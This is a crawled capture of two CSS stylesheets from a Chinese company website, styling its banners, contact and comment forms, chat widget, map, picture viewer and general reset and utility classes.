.lunb-lzta .swiper-pagination-bullet-active{background:#CC0001;}

.ybkz-pd{width:100%;overflow:hidden;padding:0px 10px;}
.about-btd{width:100%;overflow:hidden;}
.about-btd h5{display:block;width:100%;height:80px;line-height:80px;background:url(../images/yx-xt.png) center bottom no-repeat;text-align:center;font-size:22px;font-weight:500;}
.cont-abt{width:100%;margin-top:10px;overflow:hidden;margin-bottom:45px;}
.cont-abt img{display:inline-block;max-width:100%;}


.lx-btdw{width:100%;height:443px;background:url(../images/lxjc.jpg) center no-repeat;}
.lx-btdw ul{width:375px;height:355px;float:right;margin-right:45px;padding:55px 10px 0 22px;margin-top:50px;}
.lx-btdw ul li{width:100%;overflow:hidden;line-height:50px;font-size:18px;color:#323232;}
.lx-btdw ul li span{display:inline-block;font-weight:bold;color:#CC0001;font-size:24px;}

.ly-intkz{overflow:hidden;margin:60px 50px 50px 50px;}
.ly-intkz img{display:inline-block;float:left;width:400px;height:330px;margin-left: 58px;}
.int-contr{float:left;width:330px;overflow:hidden;margin-left:40px;margin-top:40px;}
.int-contr input{display:block;width:100%;height: 43px;line-height:43px;border:1px solid #f0f0f0;border-radius:3px;margin-bottom:20px;box-sizing:border-box;padding:0px 16px;color:#666666;font-size:16px;}
.int-contr textarea{display:block;width:100%;height:90px;line-height:20px;border:1px solid #f0f0f0;border-radius:3px;margin-bottom:20px;box-sizing:border-box;padding:0px 16px;color:#666666;font-size:16px;}
.int-contr input:last-child{float:right;width:150px;height:40px;line-height:40px;font-size:16px;color:#ffffff;background: #cc0001;border-radius:0;border:0;}



.zj-speak{padding:35px;overflow:hidden;}
.txt-cont{width:100%;height:55px;line-height:55px;font-size: 16px;color:#07396c;background:url(../images/flag.jpg) left center no-repeat;padding-left:62px;}
.zj-speak p{display:block;width:100%;overflow: hidden;box-sizing:border-box;padding-left:62px;font-size:16px;caption-side:#010101;line-height:30px;}
.zj-speak span{display:inline-block;margin-left:62px;color:#07396c;font-size:16px;line-height:30px;}

.fd-zkz{width:100%;overflow:hidden;margin-bottom:35px;}
.magnifier{float:left;}
.right-fdd{float:right;width:765px;overflow:hidden;}
.wt-ytd{display:block;width:100%;overflow: hidden;height:50px;border-bottom:1px dashed #07396c;}
.wt-ytd h5{display:block;width:100%;height:50px;line-height:50px;padding-left:30px;box-sizing:border-box;background:url(../images/xyd.png) left center no-repeat;font-size: 20px;color: #cc0001;font-weight:bold;-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;text-overflow:ellipsis;}
.p-cpyh{display:block;width:100%;overflow:hidden;line-height:30px;height:240px;font-size:16px;color: #332828;margin-top:15px;-webkit-box-orient:vertical;-webkit-line-clamp:8;display:-webkit-box;text-overflow:ellipsis;}
.sq-dgd{width:100%;overflow:hidden;margin-top:20px;}

.lj-wyzd{display:inline-block;overflow:hidden;float:right;}
.lj-wyzd a{display:inline-block;width:198px;height:44px;line-height:40px;text-align:center;background:#07396c;font-size:18px;background:url(../images/zxzll.png);font-size: 20px;color:#fff;text-indent:30px;float:left;margin-left:30px;}
.lj-wyzd a:last-child{background:url(../images/xhxxw.png) top center no-repeat;color:#fff;}



.cc-gjdc{width:100%;overflow:hidden;padding:0px 25px;box-sizing:border-box;font-size:16px;color:#000000;margin:22px auto;}
.cc-gjdc a{display:inline-block;font-size:16px;color:#000000;}
.cc-gjdc a:hover{text-decoration:underline;}

.kh-scq{width:100%;overflow:hidden;margin-bottom:50px;}
.kh-scq img{display:inline-block;max-width:100%;}
/* è¯¦æƒ…é¡µ end yx-xt.png  */





.sl-sfc{width:100%;overflow: hidden;background:url(../images/404.jpg) center no-repeat;height:700px;text-align:center;}
.sl-sfc a{display:inline-block;margin-top:540px;}

.zjd-kh{/* width:100%; */overflow: hidden;padding:80px 0 0 80px;background:url(../images/flag.png) left top no-repeat;margin-top:15px;}
.lx-span{display:block;color:#000000;font-size:22px;letter-spacing:2px;}
.zjd-kh p{margin-left:75px;width: 759px;font-size:18px;color:#000000;display: inline-block;letter-spacing:1px;line-height:35px;margin-top:20px;}
.font-b{font-size:22px !important;margin-top:0 !important;}
.zjd-kh a{display:inline-block;float:right;font-size:18px;color:#F07D00;text-decoration:underline;margin-right:20px;}
.zjd-kh a:hover{color:#F07D00;}


.lx-wmd{padding:0px 40px;margin-top:80px;}
.lx-wmdkz{width:100%;overflow:hidden;height:310px;background:url(../images/zxkf.png) left bottom no-repeat;}
.lx-xqerwm{width: 460px;overflow:hidden;float: right;margin-top: 50px;}
.mfz-xdh{display:block;width:100%;height:60px;line-height:60px;border-bottom:1px solid #000;color:#000;font-size:32px;text-align:center;}

.erwm-xqt{width: 100%;overflow:hidden;padding: 20px 0;border-bottom:1px solid #000;}
.erwm-xqt span{display:inline-block;float:left;}
.erwm-xqt span p{display: block;line-height: 55px;padding-left:55px;font-size:20px;color:#000;}
.wx-kz{background: url(../images/wx-kz.png)left center no-repeat;}
.yj-kz{background: url(../images/yj-kz.png)left center no-repeat;}
.erwm-xqt img{display: inline-block;float:right;width: 110px;height: 110px;}

.con-wemd{padding:0px 60px;margin-top: 50px;text-align:center;}
.con-wemd span{display:block;width:100%;overflow:hidden;margin-top:35px;text-align: left;font-size:26px;color:#F07D00}
.con-wemd img{display:block;width:100%;margin-top:10px;}

.wx-ts{display:block;width:100%;text-align:center;color:#F07D00;font-size:16px;margin:20px auto}
.ld-dt{width:100%;height:500px;margin:auto;margin-top:-48px;}
.ld-dt2{width:260px;height:325px;float: right;}

.lxql-zt2{width:100%;height:85px;text-align:center;background:url(../images/hs-hb.png) center bottom no-repeat;}
.lxql-zt2 span{display:inline-block;height:85px;line-height:85px;font-size:24px;color:#E60012;background:url(../images/hot2.png) left 20px no-repeat;padding-left:60px;}



/* è¯„è®º */


.c-pltit{height: 34px;width: 100%;line-height: 34px;border-bottom: 1px solid #ccc;}
.c-comment{position:relative;}
.mt40{padding:10px;box-sizing:border-box;}
.c-pltit p {height:52px;display: inline-block;line-height:52px;}
.c-pltit span{height:52px;display: inline-block;line-height:52px;}
.c-ul-pl li{margin: 0 30px;color: #666;padding: 20px 0 20px;border-bottom: 1px solid #f0f0f0;}
.c-reply{height: 60px;border: 1px dashed #CC0001;padding: 8px;overflow:hidden;}
.c-comment textarea{overflow:hidden;color: #333;padding: 10px;width: 100%;height: 90px;border: 1px dashed #cc0001;font-size: 15px;/* float:right; */width: 740px;}
.c-form{padding: 20px 30px 20px 30px;}
.c-comnum{position: absolute;right: 8px;bottom:8px;color: #000;z-index: 999;color: #999;}
.c-explain{font-size: 14px;margin: 4px 0 20px 70px;display: block;color: #999999;text-align: right;}
.c-btn button{border: none;letter-spacing: 2px;font-size: 20px;line-height: 30px;line-height: 30px;cursor: pointer;color: #fff;width:96px;display: inline-block;margin-left:10px;height:30px;background:#272727;}
.a-isdbt{margin:10px 0;margin-right:10px;text-decoration:underline;}
.c-btn button:hover{text-decoration:underline;}
.c-id {width: 140px;height: 30px;border: 0px;border-bottom: 1px solid #ccc;padding: 0 10px;}
#success_txt{letter-spacing: 1px;color: #333;margin-top: 5px;}
#error_txt{letter-spacing: 1px;color: #ff0000;margin-top: 5px;}
.kz-pld span{display: inline-block;margin-right:130px;color:#CC0001;}
.c-ul-pl li>p{margin:10px;}
.kz-dr{width:100%;text-decoration: underline;text-align:right;font-size:20px;color:#313131;margin:10px auto;}
.ctheme .m0-5{font-style:normal;}
.kzt-ly{margin-bottom:10px;}
.font-jcd{font-weight:bold;}
.tj-bgkz{text-align: right;padding: 0px 40px;margin: 20px auto 10px;}
.c-form label{float:left;height: 31px;font-size: 18px;color: #313131;overflow: hidden;}
.c-form input,.c-form textarea{background:none;}
#publish{color: #fff;background: #cc0001;margin-right: 15px;width: 96px;margin-left: 10px;height: 30px;line-height: 30px;}
.kzt-lj{width:100%;overflow:hidden;height:45px;line-height:45px;font-family: "MyFont";font-size:36px;color:#ffca22;background: url(../images/fwei.png) center bottom no-repeat;margin-top:10px;}
/* è¯„è®º end */
/* è¯„è®º end */


.gdkz-th{width:100%;height:30px;}
.top-fiw{margin-top:55px;}
#dituContent{width: 100%;height:100%;margin:auto;}
#dituContent2{width: 100%;height:100%;margin:auto;}
.BMap_stdMpCtrl div{display:none;}

.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
.BMap_Marker{background:url(../images/zb-kz.png)center no-repeat !important;}
.BMapLabel{left:25px !important;}
.BMap_Marker>div>img{display:none;}

/* å•†æ¡¥ */
.lina-xqd{position:fixed;right: 2px;bottom:25%;margin:auto;height: 500px;z-index: 9999;transition:.5s;}
.wz-kzsq{position:relative;height:100%;width:170px;}
.sq-kzdw{position:absolute;top: 120px;left: 14px;cursor:pointer;}

.log-sqd{position:absolute;left: 44px;border: 1px solid #e60012;width: 125px;border-radius: 8px;overflow: hidden;background:#fff;}
.lg-ycd{width:100%;overflow:hidden;text-align:center;background:#fff;text-align:center;padding:15px 0px;}
.lg-ycd img{display:inline-block;width:100px;}

.zx-xqico{width:100%;overflow:hidden;padding-bottom:5px}
.zx-xqico span{display:block;overflow:hidden;padding:10px 0px;text-align:center;background:#f5f5f5;margin-bottom:5px;}
.zx-xqico span img{display:inline-block;}
.zx-xqico span:hover{background:#e6e3e3;cursor:pointer;}
.wx-zdc{width:100%;overflow:hidden;text-align:center;background:#ebebeb;padding-top:5px;}
.wx-zdc img{display:inline-block;width:80%;}
.wx-zdc p{display:block;width:100%;font-size: 16px;color: #000000;line-height: 21px;margin: 5px 0;}
.phone-zx{padding:10px 0 20px 0;background:#fff;overflow:hidden;text-align:center;}
.phone-zx b{display:block;font-size: 19px;letter-spacing: -2px;color: #e60012;}
.phone-zx p{font-size:16px;color: #e60012;}
.intro{right:-126px;transition:.5s;}

/* å•†æ¡¥ */


.box-br{box-sizing:border-box;overflow:hidden;}

.pa-fyd{width:100%;overflow:hidden;margin: 25px auto 15px;}
.page{height: 35px;text-align: center;}
.page a,.page span{font-size:14px;display:inline-block;padding:5px 10px;margin-right:10px;border: 1px solid #e60012;color:#333232;border-radius:5px;}
.page a:hover{font-weight: bold;text-decoration:underline;color:#CC0001;}
.page .current{font-weight: bold;text-decoration:underline;border-color: transparent;color:#CC0001;}




.main-content {
	width: 100%
}

.title {
	margin: 20px 30px
}

.image-list {
	width: 100%;
	padding: 20px;
	background-color: #f2f2f2
}

.image-list .cover {
	position: relative;
	width: 160px;
	height: 230px;
	display: inline-block;
	margin-left: 10px;
	margin-bottom: 10px;
	background-color: #fff;
	cursor: pointer
}

.image-list .cover img {
	position: absolute;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

#pictureViewer {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,.3);
	z-index: 10000
}

#pictureViewer>.content {
	background-color: #fff;
	position: absolute;
	width: 590px;
	height: 590px;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

#pictureViewer .menu-bar {
	width: 100%
}

#pictureViewer .menu-bar .handel {
	width: 40px;
	height: 40px;
	float: right;
	background-repeat: no-repeat;
	background-position: 50%;
	cursor: pointer
}

#pictureViewer .menu-bar .handel:hover {
	background-color: #c70000;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}

#pictureViewer .menu-bar .handel.maximization {
	background-image: url(../images/maximization_black.png);
	background-size: 14px
}

#pictureViewer .menu-bar .handel.maximization:hover {
	background-image: url(../images/maximization_white.png)
}

#pictureViewer .menu-bar .handel.miniaturization {
	background-size: 16px;
	/* background-image: url(../images/miniaturization_black.png) */
}

#pictureViewer .menu-bar .handel.miniaturization:hover {
	background-image: url(../images/miniaturization_white.png)
}

#pictureViewer .menu-bar .handel.close-view {
	background-image: url(../images/close_black.png);
	background-size: 15px
}

#pictureViewer .menu-bar .handel.close-view:hover {
	background-image: url(../images/close_white.png)
}

#pictureViewer .handel-prev,#pictureViewer .handel-next {
	display: inline-block;
	width: 50px;
	height: 70px;
	position: relative;
	top: calc(50% - 80px);
	background-repeat: no-repeat;
	background-size: 25px;
	background-position: 50%;
	cursor: pointer;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}

#pictureViewer .handel-prev {
	background-image: url(../images/prev_blank.png)
}

#pictureViewer .handel-next {
	background-image: url(../images/next_blank.png)
}

#pictureViewer .handel-prev:hover,#pictureViewer .handel-next:hover {
	background-color: #c70000
}

#pictureViewer .handel-prev:hover {
	background-image: url(../images/prev_white.png)
}

#pictureViewer .handel-next:hover {
	background-image: url(../images/next_white.png)
}

#pictureViewer .picture-content {
	display: inline-block;
	width: 80%;
	height: calc(100% - 80px);
	position: absolute;
	margin: 0 auto;
	left: 0;
	right: 0
}

#pictureViewer .picture-content .cover {
	position: absolute;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

#pictureViewer .counter {
	position: absolute;
	bottom: 0;
	height: 40px;
	line-height: 40px;
	width: 100%;
	text-align: center;
	color: gray;
	font-size: 13px
}

#pictureViewer .hide {
	display: none
}

#pictureViewer .left {
	float: left
}

#pictureViewer .right {
	float: right
}

#pictureViewer .clear-flex {
	clear: both
}

#pictureViewer img {
	max-width: 100%;
	max-height: 100%
}

.li-xjyd ul li:last-child{margin-left:30px;}
.text-rig{text-align:right !important;}


.new-fels2{height:76px;background:url(../images/abt-w.png) center no-repeat;}
.fels-new2{width:100%;overflow:hidden;}
.fels-new2 a{display:inline-block;float:left;width:223px;height:76px;line-height:50px;padding:0px 33px 0 63px;font-size:18px;color:#393939;font-weight:bold;}
.fels-new2 a.active{background:url(../images/abt-dq.png)center no-repeat;color:#fff;}
.new-iqhd2{width:100%;overflow:hidden;}
.new-iqhd2 .i-xwqh2{display:none;}
.new-iqhd2 .i-xwqh2.show{display:block;}


.sx-kzta{overflow:hidden;margin-bottom:30px;}
.sx-named{width:100%;overflow:hidden;font-size:14px;color:#000;line-height:25px;}
.sx-named span{display:inline-block;font-size:14px;color:#8f1212;}

.sx-condition{width:100%;overflow:hidden;border:1px solid #ebebeb;box-sizing:border-box;margin-top:5px;}
.sc-dlw{display:block;width:100%;overflow:hidden;border-bottom:1px solid #EBEBEB;}
.sc-dlw dt{display:inline-block;float:left;margin:0px 20px;width:90px;height:100%;line-height:40px;font-size:14px;color:#807e7e;}
.sc-dlw dd{display:inline-block;float:left;width:1060px;}
.sc-dlw dd div{display:inline-block;float:left;width: 176px;overflow:hidden;padding-right:10px;box-sizing:border-box;position: relative;}
.sc-dlw dd div span{display:inline-block;float:left;margin-right:5px;height:12px;margin-top:11px;width:12px;}
.sc-dlw dd div span input{display: inline-block;width:12px;height:12px;margin:0;display:none}
.sc-dlw dd div input{display: inline-block;width:12px;height:12px;margin:0;display:none}
.sc-dlw dd div p{display:inline-block;float:left;width: 135px;line-height:40px;height:40px;font-size:14px;color:#000;-webkit-box-orient: vertical;-webkit-line-clamp: 1;display: -webkit-box;text-overflow: ellipsis;overflow: hidden;}

.xz-kztw .sx-i{ display: inline-block;width: 12px;height: 12px;border:1px solid #999;box-sizing:border-box;}
.current .sx-i{background:url(../images/ggd.png) center no-repeat;border: 0;}
 
.sx-buton{display:inline-block;float:left;margin:15px;height:30px;width:80px;text-align:center;line-height:30px;color:#fff;background:#8f1212;font-size:16px;border:0;}
.clo-dq{color:#8f1212 !important;}



--- FILE ---
content_type: text/css
request_url: https://www.jicaisifang.com/Public/Home/css/base.css
body_size: 2814
content:
@charset "utf-8";
/**-----重置-----**/
html,body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, input, textarea, th, td { margin:0; padding:0; border: 0;}
/* HTML5 display-role reset for older browsers */ 
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section{ 
display: block; 
} 
/* CSS Document */
.hv{ behavior:url("htc/hover.htc")}
/*css3支持*/
.css{behavior:url("htc/PIE.htc"); position:relative;}

html{line-height: initial;font-size:62.5%;}
body{-moz-user-select: none; 
-webkit-user-select: none; 
-ms-user-select: none; 
-khtml-user-select: none; 
user-select: none;}
*,*:before,*:after{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	word-break: break-all;
}
html,body { 
	-webkit-font-smoothing: antialiased;/*字体抗锯齿渲染*/
	color: #333;
	font-size: 14px;
	font-family:"Microsoft YaHei";
	min-width: 1200px;
}
/*主体宽度*/
.inner-auto{
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}
a{
	text-decoration: none;
	color: #000;
	transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
}
img{
	border:0;   
	flex-shrink: 0; 
	vertical-align:middle;  
}
ol, ul,li{ 
    list-style: none; 
} 
em,address{
	font-style: normal;
}
blockquote, q { 
    quotes: none; 
} 
blockquote:before, blockquote:after, 
q:before, q:after { 
	content: ''; 
	content: none; 
}
button,input{ 
	border-radius: 0;
	-webkit-border-radius: 0;
}
table{
	border-collapse:collapse;
	border-spacing:0
} 
/*
 *	去除按钮的默认样式
 * */
input[type="submit"],
input[type="button"],
input[type="number"],
button[type="submit"],
button[type="button"],
input[type="reset"],
button[type="reset"],
input[type="text"],
textarea{
	-webkit-appearance: none;
	-moz-appearance: none; 
	-moz-appearance: textfield;/*moz type="number"*/ 
	-o-appearance: none;
	appearance: none;
	outline:none; 
	resize:none;
	font-family:" Microsoft YaHei","tahoma","arial","Hiragino Sans GB","\\5b8b\4f53","sans-serif","\9ED1\4F53";
}
input::-webkit-outer-spin-button,  /*webkit type="number"*/          
input::-webkit-inner-spin-button{                
	-webkit-appearance: none;        
}
/*
 *	去掉谷歌输入框自动填充黄色背景
 * */
 input:-webkit-autofill,
 textarea:-webkit-autofill,
 select:-webkit-autofill {
	-webkit-box-shadow: 0 0 0 1000px white inset;
	box-shadow: 0 0 0 1000px white inset;
 }
/*
 *	去除文本框获取焦点时的高亮框
 * */
input[type="text"]:focus,button[type="text"]:focus{ 
	outline:none;
}
/*占位符placeholder颜色*/
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {  color: #999 !important;} 
input::-ms-input-placeholder, textarea::-ms-input-placeholder {  color: #999 !important;}
input::-moz-input-placeholder, textarea::-moz-input-placeholder {  color: #999 !important;}
input::input-placeholder, textarea::input-placeholder {  color: #999 !important;}
/*文字一行溢出*/
.oneline{    /*单行溢出问题不需要给max-height -moz*/
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.twoline{  
	overflow: hidden;
	text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.threeline{    
	overflow: hidden;
	text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.fourline{    
	overflow: hidden;
	text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}
.fl{
	float: left;
}
.fr{
	float: right;
}
.tl{
	text-align: left;
}
.tr{
	text-align: right;
}
.txt-center{
	text-align: center;
}
.fs0{
	flex-shrink: 0;
}
/*lazyload图片 长宽百分百覆盖*/
.pic-cover{
	width: 100%;
	height: 100%;
	display: block;
	background: #eee url(../images/loading24.gif) no-repeat center center;
}
.pic-cover img{
	display: block;
	width: 100%;
	height: 100%;
}
/*clear去浮动*/
.clear{
	zoom:1;
}
.clear:after{
	display: block;
	content: "";
	clear: both;
	height: 0;
	visibility: hidden;
	line-height: 0;
}
.flex{         /*弹性布局父级元素*/
	display: flex;
	display: box;               /* OLD - Android 4.4- */
	display: -webkit-box;       /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;          /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;       /* TWEENER - IE 10 */
	display: -webkit-flex;      /* NEW - Chrome */
} 
 /*flex1 自动填充*/
.flex1{
	-webkit-box-flex: 1;       
	-moz-box-flex: 1;           
	-webkit-flex: 1;                    
	-ms-flex: 1;                          
	flex: 1;       
}
.flex2{
	-webkit-box-flex: 2;       
	-moz-box-flex: 2;           
	-webkit-flex: 2;                    
	-ms-flex: 2;                          
	flex: 2; 
}
.flex3{
	-webkit-box-flex: 3;       
	-moz-box-flex: 3;           
	-webkit-flex: 3;                    
	-ms-flex: 3;                          
	flex: 3; 
}
/*flex-wrap 自动换行*/
.flex-wrap{
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
}
/*flexv 竖直排列*/
.flexv{
	-webkit-box-orient:vertical;
   -webkit-box-direction:normal;
    -ms-flex-direction:column;
    flex-direction:column;
}
/*水平垂直居中*/
 .flexc{
	-webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
}
/*jus-b 水平两端对齐*/
.jus-b{
	-webkit-box-pack:justify;
	-webkit-justify-content:space-between;
	-ms-flex-pack:justify;
	justify-content:space-between;
}
/*jus-a 水平相等间距*/
.jus-a{
	-webkit-justify-content:space-around;
	-ms-flex-pack:distribute;
	justify-content:space-around;
}
/*jus-s 首端对齐*/
.jus-s{
	-webkit-box-pack:end;
	-webkit-justify-content:flex-end;
	-ms-flex-pack:end;
	justify-content:flex-start;
}
/*ali-c 竖直居中*/
.ali-c{       
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
     align-items: center;
    -moz-box-align:center;
}



.hs-z{color:#313131;}

/* 公用样式 */
.bor-bk{border:1px solid #d9d9d9;}
.hide{display:none;}
.text-c{text-align:center;}

.flz{float:left;}
.flr{float: right;}
.fwb{font-weight:bold;}
.fw500{font-weight:500;}
.fw100{font-weight:100;}

.mart5{margin-top:5px;}
.mart10{margin-top:10px;}
.mart15{margin-top:15px;}
.mart20{margin-top:20px;}
.mart40{margin-top:40px;}
.mart30{margin-top:30px;}
.mart120{margin-top:120px;}
.mart70{margin-top:70px;}
.mart55{margin-top:55px;}
.mart80{margin-top:80px;}
.mart90{margin-top:90px;}
.mart150{margin-top:150px;}

.fs12{font-size:12px;}
.fs14{font-size:14px;}
.fs16{font-size:16px;}
.fs18{font-size:18px;}
.fs20{font-size:20px;}
.fs22{font-size:22px;}
.fs24{font-size:24px;}
.fs26{font-size:26px;}
.fs28{font-size:28px;}
.fs30{font-size:30px;}
.fs32{font-size:32px;}
.fs36{font-size:36px;}
.fs44{font-size:44px;}
.fs48{font-size:48px;}
.fs52{font-size:52px;}
.fs60{font-size:60px;}
.c999{color:#999;}
.c666{color: #666;}
.c000{color: #000;}
.ovr-h{overflow:hidden;}
.cfff{color:#fff;}
.c444{color:#444;}
.c03{color:#030303;}
.qp-kdd{width:100%;box-sizing:border-box;float:none;overflow: hidden;}
.bor-rad{border-radius:10px 10px 0 0;}
.bor-dd{border:1px solid #e6e6e6;}
.over-f{overflow:hidden;}

.bck-fff{background:#fff;}
.br-rad{border-radius: 10px;}